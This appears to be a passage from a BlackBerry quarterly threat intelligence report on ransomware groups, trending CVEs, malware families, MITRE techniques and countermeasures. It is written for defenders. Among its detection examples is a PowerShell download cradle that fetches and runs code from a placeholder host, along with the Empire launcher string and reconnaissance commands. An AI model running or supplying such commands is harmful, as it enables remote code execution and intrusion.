BlackCat campaigns continued this quarter, affecting U.S. state governments, healthcare firms, casinos and more. In December 2023, the FBI and CISA issued a joint cybersecurity advisory that estimates ALPHV’s affiliates have used BlackCat ransomware to compromise over 1,000 entities, taking approximately $300 million in ransom payments.
As of early March 2024, ALPHV’s infrastructure was down, following an apparently successful ransom attack on Change Healthcare, a provider of revenue and payment cycle management that processes 15 billion healthcare transactions annually within the U.S. healthcare system. The ransomware attack was one of the most disruptive in years, triggering an outage whose effects on pharmacies, hospitals and patients stretched over a week.
While reports say the group "blamed the feds" for the infrastructure takedown, it's possible the group's leaders may have intentionally taken things offline. Some experts believe an internal feud or exit scam is at play, with the threat group's operators making off with profits and abandoning lower-level affiliates. Others theorize the group may be rebranding and will re-establish operations in an attempt to evade law enforcement.
This developing story is the latest example of a disturbing trend that has seen ransomware groups increasingly targeting the healthcare sector. The U.S. Department of Health and Human Services (HSS) notes that the incident “is a reminder of the interconnectedness of the domestic healthcare ecosystem and of the urgency of strengthening cybersecurity resiliency across the ecosystem.”
8Base
8Base has been predominantly active in North and Latin America, with a massive spike in activity in mid-2023. They mainly target small- to medium-sized companies across a growing variety of sectors. Most notably, 8Base, alongside Clop and LockBit, were responsible for 48 percent of all recorded cyberattacks in July 2023 alone.
In October 2023, 8Base was observed targeting a U.S.-based healthcare facility, highlighting their potential threat to the healthcare and public health (HPH) sector. During attacks, 8Base abuses living-off-the-land binaries and scripts (LOLBAS) prior to deploying its ransomware. Despite describing themselves on their leak site as “honest and simple pentesters,” the group’s growing portfolio of victims and aggressive tactics paints a more complex picture. It’s worth noting that no ex-Soviet or Commonwealth of Independent States (CIS) countries have yet been targeted by the group, a geographic exclusion that is often a hallmark for many Russian-speaking threat actors.
Tools
Mimikatz
Metasploit Framework
Cobalt Strike
CVEs: Impact and Statistics
The Common Vulnerabilities and Exposures (CVE) system, maintained by The MITRE Corporation, is a catalog of information on publicly known vulnerabilities and exposures. The CVE system is sponsored by the U.S. Department of Homeland Security (DHS) and CISA.
This reporting period has seen the rise of new vulnerabilities found in Cisco®, Apache®, Citrix® and JetBrains® products. Mitigation methods to these vulnerabilities have already been published, yet certain threat actors have still taken full advantage of unpatched systems.
Trending CVEs
Cisco ASA and FTD Vulnerabilities
CVE-2023-20269 (9.1 CRITICAL)
Unauthorized Access
Cisco’s ASA and FTD both have a vulnerability in the VPN feature that allows threat actors to conduct brute force attacks against existing accounts. This CVE was reportedly exploited by the LockBit and Akira ransomware groups.
WinRAR Vulnerability
CVE-2023-38831 (7.8 HIGH)
Arbitrary Code Execution
Vulnerability within RARLAB WinRAR before version 6.23 allowed attackers to execute arbitrary code when viewing files within a .ZIP archive. This vulnerability was reportedly abused by various threat groups, including those with government backing, deploying a wide range of commodity malware.
JetBrains TeamCity Vulnerability
CVE-2023-42793 (9.8 CRITICAL)
Authentication Bypass
An authentication bypass leading to RCE on TeamCity Server. This CVE was reported to be exploited by multiple North Korean threat actors. In September, it was observed to be used by Russia’s APT29 threat group, according to this CISA advisory.
F5 BIG-IP Configuration Utility Vulnerability
CVE-2023-46747 (9.8 CRITICAL)
Remote Code Execution
Vulnerability allowing an attacker with network access to the BIG-IP system to execute arbitrary system commands. F5's own security bulletin informed that they have observed threat actors using this vulnerability.
SysAid Zero Day
CVE-2023-47246 (9.8 CRITICAL)
Unauthorized Code Execution
IT Service Management (ITSM) with a path traversal vulnerability which leads to a code execution after an attacker successfully writes a file to the Tomcat Webroot(88). Zero-day abuse of this exploit is done to deploy Clop ransomware.
Citrix Bleed
CVE-2023-4966 (9.4 CRITICAL)
Buffer Overflow
Affects Citrix NetScaler ADC, and NetScaler Gateway. Contains a buffer overflow vulnerability that allows for sensitive information disclosure when configured as a gateway. LockBit exploited the Citrix Bleed vulnerability during this reporting period.
Apache OFBiz 18.12.09 Vulnerability
CVE-2023-49070 (9.8 CRITICAL); CVE-2023-51467 (9.8 CRITICAL)
Remote Code Execution
Pre-auth RCE in Apache OFBiz 18.12.09. The initial fix to CVE-2023–49070 led to a discovery of another new CVE -- CVE-2023–51467 within Apache OFBiz. The second vulnerability allowed attackers to bypass the login process and remotely execute arbitrary code.
Statistics
Prevalent Threats: Windows
Remcos
Remote Access Trojan
Remcos is software used to remotely access a victim’s device. It has been increasingly used throughout Russia’s invasion of Ukraine.
Agent Tesla
Infostealer
Agent Tesla is .NET malware used primarily for credential harvesting.
RedLine
Infostealer
RedLine is used to steal saved credentials, autocomplete data, credit card information, and other valuable data.
Emotet
Downloader
Emotet continues to evolve and is now primarily used as infrastructure and content-delivery-as-a-service.
RisePro
Infostealer
RisePro had a recent upgrade during this reporting period.
PrivateLoader
Downloader
PrivateLoader is a modular piece of malware used to download and execute payloads.
LummaStealer
Infostealer
LummaStealer utilizes a MaaS model and primarily targets cryptocurrency wallets and two-factor authentication browser extensions.
Raccoon/RecordBreaker
Infostealer
After a hiatus in early 2023, the developers of Raccoon came back in the second half of last year with a new version.
SystemBC
Proxy Bot
SystemBC is used to set up a SOCKS5 proxy back to its C2.
DanaBot
Infostealer
DanaBot's focus is on stealing information. However, because it is modular, it can be used for other purposes such as downloading and executing other payloads. It was updated with a new version in the second half of 2023.
Prevalent Threats: Linux
NoaBot/Mirai
Distributed Denial of Service (DDoS)
NoaBot is a new variant of the Mirai botnet. Unlike previous iterations of Mirai, NoaBot uses SSH rather than Telnet to spread its malware. In some instances, NoaBot was also seen deploying a modified version of XMRig miner.
XMRig Miner
Cryptocurrency Miner
The second most observed threat to Linux servers in our telemetry during this reporting period were XMRig miners targeting Monero. It enables a threat actor to use a victim’s system to mine cryptocurrency without their knowledge.
Looney Toonables
Exploit
Although not present in our own telemetry, a notable Linux threat during this quarter was the amusingly named Looney Toonables, also known as CVE-2023-4911. It is a buffer overflow exploit in the GNU C Library’s ld.so dynamic loader that enables local attackers to gain root privileges.
Prevalent Threats: MacOS
Atomic Stealer
Infostealer
The infection vector is a false advertisement that tricks a user into downloading a fake application. Atomic Stealer targets passwords, browser cookies and autofill data, crypto wallets, and Mac® keychain data.
XLoader
Infostealer
Initial delivery of the malware is through a Trojanized Microsoft office application. XLoader captures browser and clipboard information that may be used to further compromise the target.
RustBucket
Infostealer
An initial payload may be delivered via phishing email. It has C2 functionality, but the main objective of the malware is to steal crypto assets.
JaskaGO
Infostealer
Built and compiled in the open-source programming language Go, this malware strain can target both Windows and Mac operating systems. JaskaGO has C2 functionality and can exfiltrate browser data, crypto assets and files from the infected device.
Prevalent Threats: Android
SpyNote
Infostealer/Remote Access Trojan
Utilizes Android™ Accessibility Service to capture user data and send it to a C2 server.
Chameleon
Banking Trojan
A new variant of Chameleon is distributed via the dark net platform Zombinder. It abuses Android Accessibility Services to harvest user information. This new version includes functionality to bypass biometric readers and display an HTML page to guide the user to enable Accessibility Services.
FjordPhantom
Banking Trojan
FjordPhantom uses virtual containers through embedded virtualization solutions to wrap banking apps. This allows the attacker to impersonate a legitimate banking app with heavy use of hooking frameworks.
InterPlanetary Storm/IPStorm
Infostealer/Botnet
New Go variant of IPStorm that brute forces SSH to spread. It also opens Android Debug Bridge servers. IPFS p2p network is used for node communication.
Common MITRE Techniques
Understanding threat groups’ high-level techniques can aid in deciding which detection techniques should be prioritized. BlackBerry observed the following top 20 MITRE techniques being used by threat actors in this reporting period.
An upward arrow in the last column indicates that usage of the technique has increased since our last report. A downward arrow indicates that usage has decreased since our last report. An equals (=) symbol means that the technique remains in the same position as in our last report.
| Technique Name | Technique ID | Tactic | Last Report | Change |
|---|---|---|---|---|
|
Process Injection
|
T1055
|
Privilege escalation
|
NA
|
↑
|
|
Input Capture
|
T1056
|
Collection
|
NA
|
↑
|
|
System Information Discovery
|
T1082
|
Discovery
|
3
|
↓
|
|
DLL Side-Loading
|
T1574.002
|
Persistence
|
12
|
↑
|
|
Non-Application Layer Protocol
|
T1095
|
Command-and-control
|
14
|
↑
|
|
Application Layer Protocol
|
T1071
|
Command-and-control
|
10
|
↑
|
|
Command and Scripting Interpreter
|
T1059
|
Execution
|
9
|
↑
|
|
Scheduled Task/Job
|
T1053
|
Privilege escalation
|
NA
|
↑
|
|
Registry Run Keys/Startup Folder
|
T1547.001
|
Persistence
|
NA
|
↑
|
|
Masquerading
|
T1036
|
Defense evasion
|
6
|
↓
|
|
Replication Through Removable Media
|
T1091
|
Lateral movement
|
NA
|
↑
|
|
Windows Service
|
T1543.003
|
Persistence
|
NA
|
↑
|
|
File and Directory Discovery
|
T1083
|
Discovery
|
11
|
↓
|
|
Windows Management Instrumentation
|
T1047
|
Execution
|
19
|
↑
|
|
Remote System Discovery
|
T1018
|
Discovery
|
5
|
↓
|
|
Virtualization/
Sandbox Evasion |
T1497
|
Defense evasion
|
3
|
↓
|
|
Taint Shared Content
|
T1080
|
Lateral movement
|
NA
|
↑
|
|
Disable or Modify Tools
|
T1562.001
|
Defense evasion
|
7
|
↓
|
|
Process Discovery
|
T1057
|
Discovery
|
4
|
↓
|
|
Data Encrypted for Impact
|
T1486
|
Impact
|
NA
|
↑
|
| Technique ID | |
|---|---|
| Process Injection |
T1055
|
| Input Capture |
T1056
|
| System Information Discovery |
T1082
|
| DLL Side-Loading |
T1574.002
|
| Non-Application Layer Protocol |
T1095
|
| Application Layer Protocol |
T1071
|
| Command and Scripting Interpreter |
T1059
|
| Scheduled Task/Job |
T1053
|
| Registry Run Keys/Startup Folder |
T1547.001
|
| Masquerading |
T1036
|
| Replication Through Removable Media |
T1091
|
| Windows Service |
T1543.003
|
| File and Directory Discovery |
T1083
|
| Windows Management Instrumentation |
T1047
|
| Remote System Discovery |
T1018
|
|
Virtualization/ Sandbox Evasion |
T1497
|
| Taint Shared Content |
T1080
|
| Disable or Modify Tools |
T1562.001
|
| Process Discovery |
T1057
|
| Data Encrypted for Impact |
T1486
|
| Tactic | |
|---|---|
| Process Injection |
Privilege escalation
|
| Input Capture |
Collection
|
| System Information Discovery |
Discovery
|
| DLL Side-Loading |
Persistence
|
| Non-Application Layer Protocol |
Command-and-control
|
| Application Layer Protocol |
Command-and-control
|
| Command and Scripting Interpreter |
Execution
|
| Scheduled Task/Job |
Privilege escalation
|
| Registry Run Keys/Startup Folder |
Persistence
|
| Masquerading |
Defense evasion
|
| Replication Through Removable Media |
Lateral movement
|
| Windows Service |
Persistence
|
| File and Directory Discovery |
Discovery
|
| Windows Management Instrumentation |
Execution
|
| Remote System Discovery |
Discovery
|
|
Virtualization/ Sandbox Evasion |
Defense evasion
|
| Taint Shared Content |
Lateral movement
|
| Disable or Modify Tools |
Defense evasion
|
| Process Discovery |
Discovery
|
| Data Encrypted for Impact |
Impact
|
| Last Report | |
|---|---|
| Process Injection |
NA
|
| Input Capture |
NA
|
| System Information Discovery |
3
|
| DLL Side-Loading |
12
|
| Non-Application Layer Protocol |
14
|
| Application Layer Protocol |
10
|
| Command and Scripting Interpreter |
9
|
| Scheduled Task/Job |
NA
|
| Registry Run Keys/Startup Folder |
NA
|
| Masquerading |
6
|
| Replication Through Removable Media |
NA
|
| Windows Service |
NA
|
| File and Directory Discovery |
11
|
| Windows Management Instrumentation |
19
|
| Remote System Discovery |
5
|
|
Virtualization/ Sandbox Evasion |
3
|
| Taint Shared Content |
NA
|
| Disable or Modify Tools |
7
|
| Process Discovery |
4
|
| Data Encrypted for Impact |
NA
|
| Change | |
|---|---|
| Process Injection |
↑
|
| Input Capture |
↑
|
| System Information Discovery |
↓
|
| DLL Side-Loading |
↑
|
| Non-Application Layer Protocol |
↑
|
| Application Layer Protocol |
↑
|
| Command and Scripting Interpreter |
↑
|
| Scheduled Task/Job |
↑
|
| Registry Run Keys/Startup Folder |
↑
|
| Masquerading |
↓
|
| Replication Through Removable Media |
↑
|
| Windows Service |
↑
|
| File and Directory Discovery |
↓
|
| Windows Management Instrumentation |
↑
|
| Remote System Discovery |
↓
|
|
Virtualization/ Sandbox Evasion |
↓
|
| Taint Shared Content |
↑
|
| Disable or Modify Tools |
↓
|
| Process Discovery |
↓
|
| Data Encrypted for Impact |
↑
|
Using MITRE D3FEND, the BlackBerry Threat Research and Intelligence team developed a complete list of countermeasures for the techniques observed during this reporting period, which is available in our public GitHub.
The top three techniques are well known and are used by adversaries to gather key information to conduct successful attacks. In the Applied Countermeasures section, there are some examples of their usage and useful information to monitor.
The impact of the techniques and tactics is shown in the graph below:
Applied Countermeasures
Process Injection is a commonly exploited defensive evasion technique which occurs when malicious code is placed within the address space of another running process.
Below are a series of native Windows functions that can be abused by injecting them into a process.
Functions called in order (varies by attack):
- VirtualAlloc(Ex) – Allocating memory in the process
- WriteProcessMemory() – Writing malicious code to the allocated memory
- VirtualProtect – Reprotection of memory with executable permissions
- CreateRemoteThread() – Execute malicious code in the context of another process
Attackers utilize custom information stealing software to record users' inputs to a compromised system through monitoring of the graphical user interface (GUI) or, alternatively, through logging keystrokes.
BlackBerry found that, by monitoring for unusual processes that were performing input captures of any form, it was possible to successfully identify and remediate the threats.
Common behavior that BlackBerry would define as “unusual” includes invalid signatures, child processes spawning from an atypical parent process, and specific Windows API function calls.
Function calls to monitor:
- SetWindowsHook(Ex) – Monitor events like inputs on the desktop
- GetKeyboardState() – Fetch status of virtual key's current state
- GetKeyState() – Fetch status of virtual key's current state
- GetAsyncKeyState() – Fetch status of virtual key's current state
Enumerating system information from a compromised system can provide a threat actor with the context to further identify weaknesses and potential exploitation vectors, in order to escalate privileges and gain unrestricted access to the system.
By creating a baseline of common behavior across the network and watching for outliers, cybersecurity professionals can observe any anomalies.
By abusing Windows Management Instrumentation (WMI), a threat actor can locate information about antivirus software, logical disks, and users, to identify pivot points, or areas of interest/weaknesses for an attacker to exploit. However, such calls are relatively unconventional for the majority of users. Monitoring their occurrence might identify a malicious actor or malware on the victim system.
Below are command lines that may be useful to monitor:
- SELECT * FROM AntiVirusProduct – A WMI command line to enumerate antivirus products present on the system
- wmic OS get OSArchitecture, Version – Utilizes WMI to enumerate system version information
- systeminfo – Provides system information to the user
- driverquery /v – Lists installed drives on the system
Attackers may execute their own malicious code by taking advantage of the dynamic link libraries (DLLs) search order. They do this by positing the malicious payload and the victim’s legitimate application alongside one another. After that, any time that a legitimate executable is run, it will load the malicious binary while the system's normal search order is being leveraged by the attacker.
Furthermore, system locations like the Windows Side-by-Side (SxS) and system folders should be carefully monitored for deletion and replacement of DLLs, a move that more advanced adversaries will attempt to evade modern antivirus/endpoint detection and response (EDR) solutions.
A common way to identify DLL side-loading is to monitor modules being loaded from abnormal locations like the recycle bin, temporary folders, and ordinary system paths.
By using non-application layer protocols, adversaries attempt to evade defenses that are mature and fine-tuned to detect malicious behavior. From a mitigation and prevention standpoint, less common protocols such as ICMP should be monitored for C2 communications.
A secure and risk-mitigated approach that BlackBerry customers can take is to create custom rules to monitor for specific strings on the network layer and use those rules in combination with more advanced behavioral detection rules. By layering preventative measures in conjunction with an adequate security presence, BlackBerry customers and defenders alike can reduce their susceptibility to attacks and heighten their security awareness.
CylanceGUARD Data
This section of the report highlights the top interesting threat detections observed in CylanceGUARD® customer environments that were targeted by a threat during this reporting period.
CylanceGUARD is a subscription-based managed detection and response (MDR) service that provides 24x7x365 monitoring and helps organizations stop sophisticated cyberthreats seeking gaps in the customer’s security programs. The BlackBerry MDR team tracked thousands of alerts over this reporting period. Below, we break down the telemetry region by region to provide additional insight into the current threat landscape.
CylanceGUARD Observations
In the last report, the CylanceGUARD team found that the “Common File Archive Exfiltration Staging” technique was abused in all geographical regions where BlackBerry has customers. However, this reporting period we recorded a pattern of PowerShell detections across all regions.
In the EMEA and the NALA regions, the CylanceGUARD team noticed an increase in detections related to PowerShell Empire – “Possible Empire Encoded Payload.” PowerShell Empire is an open-source post-exploit framework which is commonly used by both attackers and legitimate penetration testers/red teams.
The Empire framework essentially focuses on targeting Windows environments using the PowerShell scripting language. This allows an attacker to communicate with the victim’s machine to deliver and receive commands and information from C2 servers.
An early indicator for Empire is the detection of a command such as:
“POWERSHELL -NOP -STA -W 1 -ENC.” This is the default launcher string in Empire HTTP Listeners.
Note that it is trivial for the attacker to change or obfuscate this value. However, in many cases this value is not changed and hence, makes an effective signature for detection teams and security operations center (SOC) analysts.
In the APAC region, we observed a shift from the tactic Credential Access (TA0006) to Execution (TA0002) as the most commonly-observed threat. PowerShell was again a major presence in our detections. The related MITRE technique observed was Command and Scripting Interpreter: PowerShell (T1059.001). During our investigations, the most commonly observed pattern used by threat actors was a download cradle – this is a single command used for both downloading and code execution.
For example:
powershell.exe -exec bypass -C "IEX (New-Object Net.WebClient).DownloadString('hxxp://x.x.x.x/test[.]exe’)
– This would download and execute the file test.exe from a possible C2 server.
The pattern of PowerShell being heavily detected in our customer environments highlights the importance of ensuring that organizations have the proper visibility and controls in place to limit abuse related to PowerShell.
As part of the CylanceGUARD offering, our onboarding team (known as ThreatZERO® consultants) works closely with our customers to ensure that their devices are placed in the recommended policies such as Script Control Block (SCB – PS) to limit an attacker’s ability to abuse utilities such as PowerShell.
Observed Activity
This table highlights the (sanitized) common trends of malicious or suspicious commands recorded over this reporting period.


During our last report, we discussed how monitoring of PowerShell usage presents a great opportunity for detecting malicious activity in customer environments. However, there are also some other LOLBAS tools that are commonly abused or misused by threat actors.
In simple terms, LOLBAS refers to a tool that is already part of the system and can be abused for malicious intent.
The graph below illustrates the top five actionable detections we have observed during this reporting period.
Conclusions
With this 120-day report, we here at BlackBerry close out another challenging year for the cybersecurity industry. By breaking down our monolithic annual Global Threat Intelligence Report into a quarterly publication, our new format now provides more in-depth and up-to-date research and actionable insights into the ever-evolving digital landscape.
Below is a recap of our top four main takeaways:
This reporting period, BlackBerry noted an increase in both attacks stopped and unique hashes targeting our customers, for a second consecutive period. This demonstrates the extensive efforts made by threat actors when attacking very specific and high-value targets. These final months of 2023 logged a 19 percent (31 attacks per min) increase in attacks stopped per minute, and a 27 percent (3.7 hashes per min) increase in unique hashes per minute.
BlackBerry cybersecurity solutions stopped over two million cyberattacks against its customers in the critical infrastructure sector. Additionally, we blocked over one million attacks against commercial enterprise customers. We’ve also noted the continued proliferation of large-scale MaaS threats, such as RedLine, RisePro, and LummaStealer, which are often sold via underground forums and illicit dark web marketplaces. A high percentage of commodity downloaders and information stealing malware was observed in both industries within this reporting period.
The rapid weaponization and exploitation of CVEs by threat actors, namely ransomware groups, is something we forecast in our previous report. Examples include the LockBit ransomware group leveraging the critical “Citrix Bleed” exploit, and the Clop ransomware group abusing the SysAid zero-day exploit. Ransomware groups caused tens of millions of dollars’ worth of damage worldwide in 2023. Ultimately, 2024 will likely bring similar changes as these groups rapidly alter their attacks and develop their TTPs to maximize their potential impact.
Privilege Escalation, Collection and Discovery are the most frequently abused MITRE ATT&CK Tactics across malicious samples observed during the reporting timeline. Prioritizing the detection of these tactics in a network is critical. By learning these TTPs and threat actor profiles, defenders may significantly reduce the impact of attacks, as well as aid threat hunting, incident response, and recovery efforts.
Forecasts
Expanded Use of Deepfake Technology During Upcoming Elections Worldwide
2024 is a significant year on the political landscape, with 50-plus national elections scheduled in various countries across the globe. Election periods are often rife with misinformation and disinformation campaigns and this year will almost certainly bring an avalanche of both.
We predict that at the forefront of this will be the abuse of deepfake technology by bad actors. Deepfake technology powered by LLMs allow malicious actors to create highly realistic, yet fake, intentionally misleading media in the form of photographs, audio, or multimedia. These can range from falsified or doctored speeches to manipulated video or audio snippets of well-known political figures. This deepfake content will be strategically propagated through various social media channels and messaging apps.
Brazilian Criminal Groups Shift Attention to Phishing and Pix Related Fraud
As sometimes happens with the most prolific worldwide cybercriminal groups, we believe Brazilian cybercrime groups will change their tactics to focus more on the creation of phishing websites to lure victims to make payment transfers via PIX, an instant and free payment method. This has already started during automobile tax season, when criminals abused SEO engines to show fraudulent phishing pages which included valid vehicle and owner data that (theoretically) only the government should have access to. With data leaks becoming more common, such activity is likely to continue.
VPN Appliances Will Remain Highly Attractive Targets for Nation-State Threat Actors
Internet-facing systems including VPN appliances will continue to be the perfect target for threat actors from malicious nation-states, for several reasons. Appliances placed on critical sections of a network may not have traditional security software such as antivirus or EDR agents available, making detection of a breach very difficult, especially when zero-day attacks are used. Additionally, VPN appliance compromises are usually not detected until a threat actor is inside a network, making it difficult to eradicate the threat. The targeting of VPN appliances will remain a highly effective choice for nation-state threat actors to gain access to target networks until there is a more effective option with much better returns.
Expect an Increase in Supply Chain Attacks
We predict a rise in supply chain attacks as 2024 progresses. This is because supply chain networks are incredibly complex, and the wider impact of these breaches would make them a desired attack vector for threat actors. The attacks may be against supply chain software or hardware such as appliances and routers. Businesses need to be aware of the security posture of their supply chain partners and should have detection and mitigation plans in place to handle such attacks.
We’ll Continue to Witness an Increase in Attacks in the APAC Region
We anticipate an increase in attacks from North Korea-sponsored groups in the U.S., South Korea and Japan. As Western-aligned countries continue to partner to tackle cyberthreats sponsored by the two most active actors in the region – China and North Korea – it’s likely we’ll see more financially-motivated attacks, which North Korea uses to evade sanctions, and an increase in traditional cyber espionage activities. Japan’s National Security Advisor Takeo Akiba said North Korea's “illicit cyber activities” continue to be “a source of funds” for the state’s nuclear missile development. North Korea has previously denied allegations of hacking or other cyberattacks.
Acknowledgements
This report represents the collaborative efforts of our talented teams and individuals. In particular, we would like to recognize:
Adrian Chambers
Amalkanth Raveendran
David Hegarty
Dean Given
Geoff O’Rourke
Ismael Valenzuela Espejo
Jacob Faires
John de Boer
Kristofer Vandercook
Natalia Capponi
Natasha Rohner
Patryk Matysik
Pedro Drimel
Ronald Welch
Travis Hoxmeier
William Johnson